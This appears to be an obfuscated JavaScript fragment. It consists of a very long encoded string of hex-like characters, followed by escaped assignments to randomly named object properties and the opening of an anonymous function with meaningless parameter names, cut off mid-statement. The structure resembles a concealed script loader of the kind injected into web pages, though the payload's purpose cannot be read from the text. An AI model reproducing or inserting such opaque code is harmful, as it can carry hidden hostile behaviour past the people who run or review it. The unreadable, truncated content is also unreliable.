925a5!77ae6%5a5339Xfa7ad847c6f656I06aace568d542YF1c89F663D03dYY1784F15eZB38Y5127Fec59c633a0+d7Ye770-D77b924bee292=86YX9568Ddf90f8779144YZX588fa64cf4468F15Zbc63a5F482?56Xb415Y349B11b7Baf10a439a6!b7de3}B9B31Y11470b515bf296Ba42794{16eDB48B5228fFZ69d643b01D8af764d13XYB1885f25fcc39a62FZZ3678e37DY151Z729Y8154Z9X4Fb73650V36BY447B9238XW327b01B7B2264b343d949bc1841e160cb4Yb41890.21689f0801984F45DZ72Za6U877bb1bc52f71aa2D9YO774e14Xbb2895.26Fdc49B62390FD6aD744b11X8BF865D23fac35d23Z7ee983Y757ZD2fae1b52a455BD3c56J971aa4dbf2994|92Db62181286YB94ad8569c2Y9aB44YDB4BB41Y8ff46aDD37b7198Zf833933DY7X922a5127FXZ59Z633Y0TD7aX754Z12e9bH875e24fbc2996V370f959#Z70YFX86Bd845b21F8Zf966D340YD1Y87F461ce3ba81582XF5ZZ936BF517d32a9,977BBND8728Y1:D80da49Z7e24dfd73D554c1F84Yf776ddFZYB2a91bd6Zdf4bb01a8Zf01aY319Y42039d967c13FYXTZ78bd1DBZ%63fZ22f9c{976e350BD2Y97,471DX4bb82592ff6cD962Z264d65085BX41ae1b88F562cf3Za91683f05Dca37a42D8D2Fa11b5089f679X63dc02D9YP774e14Xbb2895#26Fdc49b623YZ41B32d44f46Ycc4bB8ef41FF5Xd849a9107FB458c6429c1181af52bd3b9Yc54e87:Y77e451BX2B98#572df4ZB92693{06dda47b421aa3FB12B42f268ca49B6XD3ffd5cD647a7Ue7DB25bc23ba7c8518Y,[base64]:052106FX95aBY2190Z568e14DZ01e94{722YBe467d441YX1b88f562ZF3cY91683f05DZY37Y4117eeb58c532BB548cK474X92DY0N7Y12291M371X3476F@88Xf775DX46B81X60Z0669X164fd23fac1986f360ZD3aa71481ee5bZ835Y2Jf7ZX956Z3309D26c7)27Y)Z7FDD51be2893FX74e7R0ae2F9bG36XZF4Fb12490YF5Dd73Y63208Fef5BZD34b2148eXY12Z03Y9a128cF456bd3Y54157D9B4fBX3894BZ82e558Z2DD8c%Z77da4cb02B98b2608Z3cb52090f26XD048aa2480Y856c6459D178ae457Z2XYa01231F253BDX59FT07eX44Bc7ee4DF16Z9445B3318D}171dfFZ8aFF50#06cX13Zb61682YB6bD43eb42082F561D3edae_F75F5,XZ72D96147d9c4fc8329dBD6Xd858b2de8ZV6699248B92998W276d2fab62a86U01bdc3Xaf144Yc525D3|X47ZY37Y4117eXB58c5329FKc79e653Z02d9Y,774e14ebb28951eZ42849F96fD150bdf446K463dd4eYX1584b95fcb34b4228cXZ6783KZ45c835Y2Pf7ZX956Z3309DIY77X451BX2b98U572df4cb92693@06dDY47d06dd719841e42f268ca49B6ed3fF058d7F1Y4Gc45X85Yc42fa4Z851bc1cc3;554f180X04cbe25a3)57fdb^3912b8BU37De547ae2b61Z16Bd51750D340ad1Y87f461ZX3ba81582ef5cZ936Y3107DXY57c4319X(B78X552db78e2248F294DFD73d554Z1F84aFB63X2fcYF1750F365ZF3aYFd35Zc727ZX105fFY7Yfa68d22ea6Z760e25ZZ23d96}9749Z39Z83293P27dXY4DBF2567Z771DB1D56D946B3208dFY67d441YX1b88f562ZF3Za91683f05dZY37a4117XXB58e17XX82a952f53;379db5YZ7fe50}169e8Q2B51d56f96bD540B5d962cd2DD41665f58Xf969db47a51F3aDD5DD437YY1635D55Xc83eaaKc7feb5d93f39DQ74982R572DF4cB92693#06DDY47b4218efb68d542af1Z89F663d03Daa1784*daa1456Z15B7F2fa5L786f32a7c2d95142XX149822597V16Ze1=58Xf959=042912BYZ1B8Dfb6dD1f9921881ff68D042a8ce68f759c73bYFe545ef599bD457c4319XMb78X552BF2Z99.673X04dba2794?16Xdb48b522ab%[base64]?23770f360cd3YY71481ee5Bc835a2^F7ce956df3Fe153cd}23ba81598[572DF4Zb92693?06DDY47b4218Xfb84198B)51ccc42Y42390Z719D736B02181X8578Z309e1a74e959872Y9513729d265FX24FBZ2996#370dd4YB72491FX6BD845B21f8ZF9821789}31YZY40a2218Xc517D534ae1f7FX6558Y339Y137FY02962X552bf2Z99:673X04DBY2794{16edb48B5228fFZ69d643B039d3F7a71d7Ffe6bY2F4Y5UD8ca659Z1faadJF7de65abfF596MX839e2792F299DB1497_471de4bB82592ff6cD946B3208dFY67d441YX379739YB255Y931683F05DZY37Y4117XXB58c5329F,Z79X653Z02Db64bbd374Xfe74d655c2F94b,968e253b31Y89BX61DY46b9178d-01BY4dd60ZD3Ya71481ee5BZ835a2{f7Ze956c3309DTY77e451BX2BB44d85FD6f1268d852c01f8aG973d74fZ1f151f72fY7e063d03dYY1784f15XZB38Y5127FXZ59Z633a0@d7Ye754Z12XB75893]59X,979X848b82298Sa6de7436b2B8Yf574DX42ba2c40?069D349b5178Yf6688243YBc986F55fD12F9a1831F75YZD3752P375X04Fc72199BY68X754b32f9BB563dd40691b91{372dc3c64148df868D13BY01Y7ZXB13D736ae:F34XY5ZBF3Da81681f5K9Z93791LB6XD856b53159B85ZD7FFB52696FF65DY3FB52841fb70D449abdc88ea6FZ842a2LX37f756Z140aaGX86F8RZcc3YY5;181df4ebd26a1bb7ZX4%2Z21d8fFB6aX53ebc1B44RY6De04a651494FF62d438b3203Yed66D03B5B,B8XX454ZXX9YY~B82e24BZB375fda3YX8235cdf4cb92693!06DDY47B4218Xfb68d542YF1Z89f663d03daa33D93D5X=e84X665D2(95b1978F263Z32Y99ZX74e049Z937Y1K17Z98215Ydd4aB72491FX6bd845B21F8cF966d340YD1Y87f461ZX3bY81582ef5Ze582ec2e993357-77Ddf5XZBM254^56dec=6B9215Yfd6Fd944b9dd66d131D81Y69!988f372dc40b82a3Xcc6DZ93bB31f39ac13Y140ad)c87F45bc036Y9154Bab55bfL13Ybd2Y97H471de4bb82592FF6cD946B3208Dfa67d441ae1B88F562cf3ZZ562ZZ^e791337e75Dbf3eYBe234e54DZZe699*13add4fB92499BD46B111b8FY49X668DX42BX2985R567da4665&684FF6Dcf41a7e949f35d9fD85BZ835a2,F7ce956Z3309D&Y77X451BX2b98+572DF4Zb92693([base64];9Y62F91Tb78e052B8fa5a^46XB0e96ZD946b3208Dfa67d441ae1b88F562ZF3ZY91683F05dca37c020d33776af329FTZ79X653c02D9YN774e14XBB2895}26fdc49b62390FD861844f970D03X82D44XXF68d447a1108eY914Z43a9c1b88BF11BX3Da4Z372F1588433Y61277X153B7e16ae06be7,0Y02X88P675D33f84X483ZDK689f663D03dYY1784f15eZB38Y5127fXZ59Z633a029892B9d174c85{875e24Fbc2996&[base64]#fB2248aT8779d49B32589b33ZY7:7aeF029YZ1986f360cd3aa71481ee5Bc835Y2Vf7cX956Z34cac4eZ03Y6FY82B98!572DF4Zb92693:06DDY47b4218XFB68D542ZB60d24Z631389eb6YD7[e601e7dF768Z82F9XD376ef5BZX2ZY21530b9f275e24Fbc2996.370dd4YB72491fe6bd845B21f8cF966D340c9629Y1283238eF163c742YFZ95FF164Z236a3|D78e359BB2a6Xce74ac245dX04DBY2794@16XDB48b5228fFZ69D643B01d8af764D13XYB34d51083}d8DX713Z13b9B138df557BX3b55K37DX0Q9ZZ2ZY3126be34DZB1F9f~174e0FFZ02895ff738D4Xaf1595ae6FDY36b02282f868D0f0YFMb8ea455BF3F99Z57bed60Z8X694,381e356Z22290R76d954Bbd2f92fd6BX4506Y1D93K31eZD3db92684FX19ca38a3168DF063cf4169Z86cX7?FZ42ea21330F659ZZe4Y6NZ6fDD57c5338dV76Y9359BZ2F99B465ZF4fY9D583FD60894BB6153dF36B8445adcb7ZF75BD531591987F24eZX2Z9b|Y719b4YZY3598![base64]^[base64]}875X24fBZ2996V370dd4aB72491fe6BD845B21f8ZF966d340YD36D33d7Fea84a858ZX30YF1c53Y556BX3D57Ma72YB4Xc02a95La2eb72282296Bba59d951BD2D9ZFX70d6fc8Y2B97FF6aZB4Bad208cc727D13b7dB639Y61380ed5aZ734a1=e7bX855c22F9cM976X350BD2Y97P471DX4BB841de488YF58fB363d93Bba275eB061Z94862157dB659ZB35Y01539c22d8D3476c553e362BY3496O5719Y28c2229Y147Zde45c2F858|26cYXX76aD744B11X8BF865D23fYZ1986f360cd3aa71481XX5bc835BX1eD13574ad309dVY77e451BX2b98+572df4ZB92693^06DDY47b4218XFB841642f76XZX3Z80D24Zed66D2459F;X8ca712Z2389Y1986BD_FBZ3BY2Z170ef568231a41075df51B5df68de69e5fe9X2Z86)473D13D82e281ZBM487f461ce3ba81582XF5ZZ936a3107Dea57c4319e2787299b154a83~673e04dBY2794G16Xdb48b5228FFZ69F252f466X0154XBB28ab1885F25fcc39Y61380ed5aZ734Y1?[base64];aba3092117eb5}7B8209FB96Zd4Idb9238Xfc75d050B41744cd38983F81BY3Daa1784f15ecb38a5127Fec59Z633a0#D7aX754dd3ddf51cbG039BZ2996~370DD4ab72491FX6bd845B21f8cF966D35cF163DDf4Y41Y7ZFB689FF1YF.X88F959c02F64~780ec5fBD33Y6Z14a83|673e04dBY2794M16eDB48B5228fFZ69D643b01D8Yf764d15YF32ba31B93ZZ5cf561d342Y61b7def5597f79DD54D86&[base64]|870DB59BB3591*c26D44Xb1da94F579D748B12F87af4eB81f71d06cFF698434YD198bfa5ed32da71a86Y04Fcc30Y2^82Xdf4dBY324F?181X648Z23193^a699152BYD88df76BDZF9BF2295ad67Z83FY6ce84F65bD141Y9+e7aY364Z22d9f1280XY5abf3e52#371dc4Fc6299cW87aa21d7D2b669F228ffc69d643b01D8YF764d13eYB1885F25fcc39a61380ed761c80a151Z729a8154Z9e5cBB35a6V66DDZ11B7238c@c7Ye444BFdb649d208dfa67d441ae1B88f562cf3Za91683f05dZY37Y4117eeb58c5329F28c52f71dc769a4aZ022Y1{X459748B02f49fc649D40B21c87FZ20a914741B5dYZ4dZB36a81B89F363c8475Bfb89f450d02e9d1c4cac56Z0-23bbe2B98;572df4Zb92693P06dda47b4218efb68D542af1c89f663D03dZ663ZD.F7a1438e85eZ03FYZe335e64XZDe79aT23Bde50ba259YBX47B212b9FB4YDB6DD847BF1991B253DX3aB42686fc6cD435b5178YF631913ba5e720Y3107DXY57c4319XQb78e552bf2c99)673e04dba2794N16eDB48B522YB48b2f45Ff91dcd43a52491c81aZB33B2ZZ7FX720Z3359f~a7fY32c97f79ee02fc53D76.c9X][base64]^785D959bb2e9YD535df498bZ447b4218XFB68D542af1Z89F663d03dYY1784f15ecb38a5129BFBYX12518Y[d7aX754Z12e9b}875X24fBZ2996@370dd4aB72491FX6bD861f31Fd44bYB195DYF29ZY43af227cXB6984ef9f1577f6639Yec99187F9e4dZZ335f&X81XD52BZ2e92BZ45BB46c2db7B#963e150ae1Y5Fbf5Xa8X164D13XYB1885F25FZZ39Y61380XD5aZ734a1%e7B[464:678f22760X350bd2a97P471DX4bB82592ff6Zd946cf2FD143BDF22B98{588f562cf3cY91683f05Dca37a4117eeb74H97Bf5[cbc32941380B7@9Z726a01171D8477c208X[a64d949771Y85G3628d164fd23Fac1986f360cd3aa71481ee5bZ835Y2~f7ce972:779F3OYBY3092117XB5-7c5249X-F6FD6457a238YW36f901952D542YF1c89F663d03dYY1784F15eZB38Y5127FXZ59Z633a029Z3X797-D6FXX5B92e495FD7Z9649B1XY8Xf878d240YZ2b8YB43da8#8aff12aYD1Y87f461ce3Ba81582XF5cZ936Y3107dea57c44dad4fZ13B70a92Z99]673e04Dba2794I16eDB48B5228ffc69D643ZZ61D34D64148aec6BD8;F611F7XF869Z9309FD477f05Zcf2da31631baF376e350bd2a97&471de4bB82592FF6cD946B3208dFY67D441ZY639B13861090XY58c443a2ca6Yf35dD33Fa11480F228882X66DX179a:774e14ebb2895T26fdc49B62390fd6YD744b11e8BF865XX8FZY48D647a91a83(159Z5ee9F;989X351BD3Z9BZ374e25dc02b9FZY2Be546Z02093fe73d84XZ1X647F56Fd2FBb5168Bfd70ce44Y41X80ef17ca40b0cb7Ze666Z0ecY21487X554ZZ30a81a3a9B5Bba25a4)X72ea5Z7cdd8B!568914XB02Y8BM171d93Yb41685BB1YBX39611389fb6Yd4345Z2285F8627d2X9818729e54cbe5a5137XXX49Z7359Fff6B9446B42191F86Bd44abd229Zb05ed83b641281XX5dd845Y8*e85XB13D7359f1534fa5DD0X8a3)[base64]:153.46ZXB{5B82059FZ6XD843B8dc65d030D71968F983-35dcb37b6153dcb69Z739a71F7De866D43e9ec657e560c32XY2DD3DX75193cc4fbc2996P370dd4aB72491fe6BD845B21F8cf966d340YD1Y87F461ce57F45eY0@[base64]#262:94B9a2Bb5358FBB55DX49c11D9dff72DXfd9d1Z96{767ZX3db8ee4XF862a4DD60cd3aa71481XX5bZ835a2]F7Ze956c3309dJY77X451be2b98S572df68,[base64];a88Y3;eBX34961582b9&BB8379eBD6ceb527X2DY0,Z71DB4Db1DB64DY65e1FY9Y2882~06fcd397Xde7DZ7!083f05DZY37Y4117XXB58c5329fVZ79e653Z02D9a2383259711467F:[base64].b78X552bf48X2H6b62c8X%D7YB1|3B41c9BB568d0S9b92298f71Fa813731a5Z951885f25fZZ39Y61380XD5ac734a1,e7bX855c22Fb818BY2Za6DB1497.471DX4Bb82592FF6cD946B3208dfa67D441YX37ZZ3eb8cf7FF557d6437aZZ8ae963D4349BQY3fX25bZ73a98_X819Z255eX14eBB2895@26Fdc49b62390fd6aD744b11X8BF865d23fac35ce=67Xee6aD014a533B1PD81f15fZ92eY4174cYZ528YG23bBX2B98~572df4cB92693J06dDY47b4218XFB68d542YF1Z8912b3XX6Ff959d944B2ZB6aca45B3ec9a1477Y034ZZ28a4V95FZ7@8961278WF29ea4bB1314Yfc72D240b71d45S564cd46B21893L01YD042B51382fa56d638ab1736X555D1419cH97f9e5eD138a6:479XZS6B42X91BY7bDZ4YZ01F55^563e150c2d696f56fe040a71691b918BZ375fUe8eef5Fc4XDYD@Z77f660Z0f4551572dd55b7259c!22aB8349a314BPZ6dd3536c2995VY65dffaB42385F36Dd6F5Y31F8Zf55fc631b11386F2647X2Za6U932e161cc2FY1_580XD_7b9249D[e81e856b4299Zc43f9f4d88c144b11e8Bf865d23Fac1986F360ZD3Ya71481XX5bc835a2(F983Xa2Z373X94bca376ec07XDD57Z8288Ffe33d945YX2e9Z;666X1FD86bf42YF1c89F663d03Daa1784f15XZB38a5127Fec59Z633Y0Qd7ae754Z14Ye75193fe98bc6ce244c33067B96ad2516b1e86bf62D43eY91e42cb36963d7Fce6dZD48b635B11536c440a6XY7b;984X752Z6U161_B75b7f073X04Dba2794Q16XDB48B5228Ffc69d643B01D8Yf764D13XYB1885F27b1882c42fc9ed9D1375f46198ea9B.3829c4fb7F093R56FDY4F73FZ67Z76Xb0FF932B87:368be2667FD8efe67ZD42Y71D90ea6YZZ3fYBe646F05Y9Zd558Z5329f}Z79e653c02d9YI774X14Xbb2895P26fdc49B62390fd6Yd760fd67a914aeD282F85ad9467dZF80e86781349Zd578ea54bf3458e14ZYZ5395e472XX549829Z122a1J66bX154YX2X90J36FYY;Yb41e60991c89F663D03dYY1784F15XZB38Y5127fec59c633a0Md7YX754c12X9b24Z12B6DD8729646bc1e9d.a419344YZ2b45f860993cae1883F81cY510701759a849ca38YXWd43D351cf3Xb0c45YXZ5Fbd2ZY4#080e255Z13369Z973dd1f58db48B5228fFZ69d643B01d8aF764d13eab1885F25FZZ39a62f8f42Y6X51XY1.X7BX855Z22f9Z^976X350BD2a97}471de4Bb82592FF6ZF587b368df3fadf143BD5eD743b6107FFD188333Y9^B8Yf72X802DYZ1332e160Z7f3a21581X650Z22650d94fDY566f%f9Df775e442YXf353F23c75F865d23fYZ1986f360ZD3YY71481ee5BZ835a2Qf98F89a*Z86bbF477X451be2b98U572df4cB92693-06DDY63Z365D75186BF2Z991c89f663D03Daa1784F15Xcb38Y5127F+89dMf89a050c628a7144b9D5bBY34Y5(56Zdb10B4229ef86DddLBYX1997F621YYe366D340ad1a87f461ZX3Ba81582ef5cc936Y3107D@69BTd879e4XZ426Y512499B59B832Y3N36YD9NXb71X97?324YDX669D643b01d8YF764d13Xab1885F25Fcc39Y61380ed5YZ734BD577b2ba1@382XF26782991102aDD457e259dF969e740Z02295_12dD03bb7D65fZY2ad1134Zcf3ZY91683F05dZY37a4117XXB58Z5329FOc79X66Fcf71X35D92cb4eBB2895|26fdc49b62390FD6Yd744b11e8bf865XX83F56F8636YZ.e8dFY318341Y01a8BXB52Z1F699127Xf14Fc53853DZ1598[572DF4cB92693T06dda47B4218Xfb68D542af1Z89F663XZ85bd35B8439f1486XX60Z6ec5fc666f55Dca36Y6154aaa5088~039BZ2996K370DD4YB72491fe6BD845B21F8cF966D340YD1Y8710b1ec5Xf762d241Y1117bF163Z6409Zc485F04ZZ1339b|d739956Z52f94=Z68e1546X1c96F922DX4YB0258Zfe648Y4ba91486f961c833YBcc8cfb63d03cYZ1B34f55d7B35961Y78e952D028501679ec56713290FB6de04eB8288DVZ20d648BD1994_268cd43B6dd3Ze05B8335ab1D8cF6567e44a71a849F60BX27a0Z076XD&7b932a3]478X547B3dc9D&523X550afD785FF628B45Y61b8D[05aZF41602689fc668141B41B89X75ccfe99bH976X24dcb2da7T377F1138eXX9Zd71093]06Dda47b4218XFB68D542YF1Z89F663D03Daa1784f15XX78DF112Z2389a1986bd=Fcd2Za61777DX4d822894FD7deb55B5304Zd5JX91FX6BD845B21F8cF966d340YD1a87F461ZX3Ba81582ef5cZ936Y3109936a0X24de7Hbbb3193127FB6,8B921a0ba6Dd5QeB1238DF86D911a85X58Zce1dBF4Ya9233eDF6ac63bYD1587ed13b03fY9,X86e25Bce!464He78baF376X350BD2a97G471de4bb82592ff6cD946B3208DFY67d441YX1B88F57e1b85Z732ZZF0a01678F7649bXD9eK6859f52BYF396V872dd5276ff6YZY71b3_2a3218cfe71D940YB2344D56DZX4DB2178DN05aDY3cYF1b56b660ca|c45c835Y2@F7cX956c3309d.Y77X451be2B98(572df4ZB92693U06Dda47d06DD719841X42f268ca49B6ed3ff058D7F1a4@c45X85ac42fY4Z851bc1cZ3#554D342aa1f751694ff71e44cb31X96b757X64ebb2797(63b9B45afF12aad1Y87f461ZX3ba81582ef5cc936Y3107DXY57Z4319e#b78X552BF2cB552bcfe69U327D74daf2X9bD224d53DBZD689f12aZD3Fa91489ad36Y1L1a8XY39D96cD3419F1434ce4fc436a9}77ddd57b9286ccc76e0225BDX4bb82592FF6ZD946B3208DFY67D441ae1b88f562cf3ZY9329245a9X821a4117XXB58Z5329FSZ79e653Z02d9a*774X14eBB2895L26fF88YB66BX242B0f446c061DY46b91382?01b8636ac#e8Dfa318330YF1635e463caF6a51884e953Z52953dc52dd597212a0FY78e745b1f656f53f78FB68D542YF1c89F663D03dYY1784F15eZB38Y5129bFB9D[f89beF77YX754c12e9B{875X24Fbc2996H370dd66Z668da5489c245b21F8Zf966D340ad1a87F47ddd7FF16ba0d95Zc936Y3107dea57X040e254ZXG33Zbf2c99;68FXFa0ff6YX84YBD29669FGc79FZ69d643cc70cf3ab81a8Df918c83Xa01F8ZZ315Z3419Bc9528b,e7be855Z22F9Z[9922799132aDY50b2319XD527D54eBY2d87fc6ed24c69f22bYX1B88f562ZF3Za91683f05De67Fb62fb03099P98B9f60Z8e67YI5819Y3YZ822a0!f6dD9218beb91c8417afd6Yd744b11X8bF865d23fac35d6118Z128eYX678132a41b78F762ZFe9YD&B79X0527737961081e148B7324cFY78d8;0BF238XFZ758X41B72742&[base64]?e6e1f7Xe967Z93ca8X51X8Bf87be855c24BX258c53795:f4881S471DX4bb82592ff881D8F!920D046a82794ZB1dZB44B0237DF264Z8425FX821Y4117eXB58c5329F]c79X653DZ71e35D74249Yfc7BX81f712298^577D54F771e96fa628D164fd23fac1986F360ZD3YY71481XX5bc835BX53c53F56O67ZDX5dZY,153:47aX759b73159fc75DF,28Bc431B4218Xfb68D542YF1c89F663D03daa1784f15ecb54e95Bd5XZ9Z1274f36097X99Y107Def4Dc7ef9BVB70e5)58ec74YB72491FX6bD845B21f8cF966D340YD1a87f461ce3BY8159X38Y91036f662Z0#759D23fYD4ccb3897137fY84YZ52f9c-76bD55bba2089_375de48be2a8Zff6BDD+5B02085FY26cf42a6ZX39e75fD4QY5Zeb86f05Dc8X879,389e84XB73150f079e359Z5279aK678941D56D946B3208Dfa67D441ae1b88f562cf3Za91683f05Dca37Y42dD13B991350Z35XZ835Y0c051DB61c0268F_928c851BB319dFF72de5086e697S15fD9164FD23FYZ1986f360ZD3aa71481XX5bZ835a2)f7Ze972d274X66095ZX51be2B98+572DF4cB92693M06dDY47b4218Xfb68f192cd41d646b22782fc60d2385e=d8df85bZD31ac1978f3;Dd130Y8:92Xe456Z331Y5fd7dDF59b5dd9eFZ67D94Zba2494F9788Z4cb51f95S163d642B4ce8fF056D6efY01B7Ff9557d31a91388f2537826a0S32Zec5BB62392+D7YY2L18Y1c48FD74d44286d88b;471DY4a7XX04DM26fDZQ0Y5RD7ZXB55ZF3cY5d577f05b8Y389Y117fX84e85I7a2HZ79X411951Fa5=46YD34d79Rc95ff75e143B62294BD3199:a78e251bf2X9B]26Xdd47BZ2080XBYZM684e651cdG355ff6Fe648Z22Z50BB7aDY4X8cde97{572e042b81Z96b33ZB139a81781FB68D1JF6fTX58c323d1%Z45Z835a2,f7Ze956Z3309DNa77e451be2Bb414b628Y2d71093&06DDY47B4218eFB68d542YF1c89f67F1486@017c73d9F1e8bZ214Z53ba81a78F21abd36a0c34c85[875e24FBZ2996H370dd4YB72491FX6bD845b21Fa8417YF171[263ca3f61fa84F660D5Vb6b114ac1FY7dea57Z4319X-b78e552bf2Z99V673X04DBY27941dZ327669f228FFZ69D643b01D8af764D13XYB1885f25fZZ39a61380XD76137dBF2YBZe89D1474e226782Ba4117YXY1X80edY2+F7ZY043be2895{064ZX54b31982fc29ZB44YFD15YD165d03579D978Z22d8D37Y1e31c9FKc79X653c02d9Y[774e14Xbb2895_26FDZ49B62390fd6YF390FY3ca739651Y91F15fa3F56f207FF96YZY31Y01b37c042c13BYZWc73X25d93f392dc47Y751BBfd36B92693}06dda47B4218efb68d542af1c89f663d03Daa1784Udaa1456c1537F34ab#B79BD(f8928961083XF}a93-391[b7XXY1f7f1e68d333dd4789c245b21f8Zf966D340YD1a87F461ce3Ba81582ef5cc936Y3109936a0e24DDF:BZ03797=5499b15B62F9BKX68d75570F96BM470e33Dac2a5fbf5Xa813731D87c9&285F25FZZ39Y61380ed5Yc734Y1Re7BX855Z22f9Z2585389cdb1497+471de4bB82592FF6Zd946b3208Dfa83X385f771a6df62ZF3ZY91683f05Dca37Y4117XXB58c54ee355cfe696{[base64];18aee69D930ae{e36c755D32Fa31381eb50Z6396ece6DB722822Z96D81194H16eDB48b5228FFZ69d643b01D8aF764d13Xab1885f25FX885XF319Z2e5Y:F86X65498ea641574ee5fbf2695102Zb531Z02094W46Y9220bc2999cf2fZX1883X38DF73972f562ZF3cY91683F05DZY37Y4117XXB58c5329f]Z79e653c049X65092FD8FBB70e747B5f94Bc576D54FZ02087F6718D16881X8e[15d8626af198ffb5dD03cYXe444e32d98f8Y2Pc4X87NY77e451be2B98P572df4cB92693P06Dda47b4218XFB68d55XFB65Y712a4d085FZ5ZZY[X60DY8bea64D5359c_B86Y22B9B1054c72XZ849b82a98?a6e962fB51e9c*56DDF4587X786D03B9B45YFf12YYD1Y87f461ZX3bY81582ef5ZZ936Y3107Dea57c44dYD60Z4P33Zbf2c99P673e04dba2794T16edb48b522ab!bad1F99ceW78YF764D13eab1885f25FZZ39a61380XD76{B7Df7IXbe34961582b9!bBZ329f116Fe911B42d97BY437ZFF6Zd946b3208DFY67d441ae1B88f562cf3Za9169F3871X85YF35fD22c9b1932Z85abf356fcf75YX255XZB4ebb2895:26FDZ49B62390fd6ad744B11e8bf865ee94f819c93Fa1208dZ416Z43Da91c76e5638932a4J97f9f2861e451BX2b98I572df4Zb92693T06Dda47b4218XFB68d542YF38D53f81XZ86aa5aD032b11X55Y758c03F59;c74YD5YBB3761)X6fed53BY345cfd75XYM58Xf959+042911083X95ac22b8c2Xb41c94YD4693F4841684FZ6ad036B31290e42c8c36a0X21B9e.b78X552bf2Z99R673X04Dba2794}16XDB48b5228Ffc69f28fF93Ba64064148Yec6bd8&F61127YF913c62X67177cF05cc0ea73DX3eX52776cd50BD2a97{[base64]:53eZ12X9b@875e24fbc2996^370DD4aB72491FX6bD845b21f8c15B21c5ec9638737ad?f8XFB3284359D1c36e9518a2fY51a76XY5ac82a54dd48a84f91X037ba2794W16eDB48B5228fFZ69d643b01D8YF764D13Xab1885F25Fcc39c2548035YZ#Z7Ybe10Z8299e~e83XB23BY359f#c77db45ZB2a90F973B246b91Y8fff2Xd049B4F394N35dd23aY52359dc5bD546a6+d7Zf71690fb811383F455ZB3F55c06Xec50b5ee9Yfc6YDY4e8ZDX6XP364D9496YFB96|06dD8F8891399F85XZ74160}089f369d537YY1688a42DZ03BY5127de14bd13096ff79b84cBF2095,534d64fbaf656F53f78FB68D542YF1c89f663d03dYY1784F15ecb38a5127fXZ59c64faf59c3Q53ec12X9B!875X24FBZ2996T370dd4ab72491FX6bD861c174d81750bd40ad1a87F461ce3bY81582XF5ZZ936Y3107dea57e075e76178289eV07Fec2375339cFD70D54D7B2791}36dX2FX87c043B01d8aF764D13eYB1885F25fZZ39a61380ed5Yc734a1Ue972955_a81X14f93X598117Xe7578BXD5Y(f7ZX9^dB21a89f862dc49b2e284FD689745a71e8Zf55b9214af1986F11XY22ZB21177X05Y8619a2&Z82XX50c32FY1ca3Xa61785ef5eZZ3Ba8%[base64]:274DY5Y813795FB7Be742BX2b56F871dc:b8XN06cX766e02f921975d33XBD19b6e171D52cYB269bZ934f54Fcd2f9Y164c9X48B82f91;b7599U4c32397D527e04XBB298b|165DFfc671593f75Z9541a31181F5338527Y5JB8BF732ce3B5Ye34Xe8QZbc32941380b7_9ba2290bb6eD6PFZ6248a[a76D14dbad962cd2dD41681e180ca{386f360cd3aY71481XX5BZ835Y2Pf7ce956Z3309D@Y77e451da6c984DZ42492D628DB54c12a9YZX309D52bf2c50F55dZZ3bY51f8cf525Z740YBda88XY61cf389XD557f25ZZ93461X56ff554ba239dZ95cX54fc53193&672X4#d81X95aZ832Y1JF7eeb52BX2d97[c70d03bFZ56D436Y11D53Y54fBF3698127ZY0!bca2Y9XDZ2Xe755c23092L86ce6!36e1Z9aFX639c48aa1888fc3a8c2bbb1a92ff5DD7f2b5157aa639Z1309fK983F0597D_671Pb2fdf55B736a3da2ZDD45B3de91f932e656b52d9YF8728f1883e38YZZ37973680b93Za91683F05dZY37Y4117XXB58c5329fHc79e653c02D9Y+790224e(37Yda488ZDX91WY77e05084X653R875e2{6YB1382f15bD542abdb7Df661903eY01785XX548bHda8127fea179B25abKY70d9537f129bT57bX749BZ289aZ3379f107ee857Z534Y1%874X34DZ22686f1b2RZ8Yec57d3{95BI575XZ4Xc83256Z180e05492X49DUb78e648BX229cb924D250B41952FX60ZX3eb2F042d963d53fa61264F615D8389DZ95Ze453c22ca6137cY029942X52W278da59Z6FD4F=068D6G1b41c55-16BDD47YX1a8Zfe1fY813731Y5cc727c61049ZZ39a61380ed5aZ734Y1!e7bX855c22f9c%976X350bd2Y9720B2DX93)Y6aD81Z6e219aS770e01476e398(572963ba31281XB65d23B6B~D86f120ce30a7157eX41b9D38a2IF7YY72BB53b9a:069X3OFa22B95*B77D94cB82Y53Z72fa0OX78X755c43198O473DD52b61681429c1a7cX76399XB95,[base64](673e04dd636D84YZ4F932B5228FFZ69d643B01d8af764d13eab18a1#1a3158Fc4FD80ed5aZ734Y1:e7be855Z22Fb818ba2cY6db1481Q471DX4bB82592FF6ZD946B33cD143BDD484fa5ZDB487fd182F865D735afd779F365D23aa5Z75089NZ79X653c02D9a#774X14ebb2895V26ff899D429d34cBY305Fb1309b|Y7Yd263fe68d54060F17B,160c62fY9c868f15BD13d9F127ef01877O59D!Y2BXY4Xb927a0;c26X545c01F99Ta66D2V9683142D26eZY3cb71581YY6ecd45a6ZBfa22964e84c8c679ef5f7a)ZYZ~473X754ba3092)129f2}38c1X4YFF76D64488da8dM673DZ4Z80e24f?471DX[2Y7]f7XXD57d13ea7D779F25D8Z3a9c1381XY5087R9a4]X7be6139721Y7~66cD54F7b,e97;177e345B82496BF339B]Z7ae453Z1309d%470df49be2282XDYX%886e853cfI557M171X84ac42e52DB50D847B6209aJ770aeIeYDf762Z270YBe467d441YX1b88f562cf3ZY9169fFFa1138Dc2fb7eXB58c5329F)Z79*262L476F0255XX14XBB28b111B52B98JY68X21b54Z144b11X8b14b81591f569DYf3B31F7Dc4168fFZ6a,988f554d03Z65(d83YB54ZYe66fda3YXB48c4289c:d447D1Z7Z1Z96F87YacX584X48Y_369D5144d0E32651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const 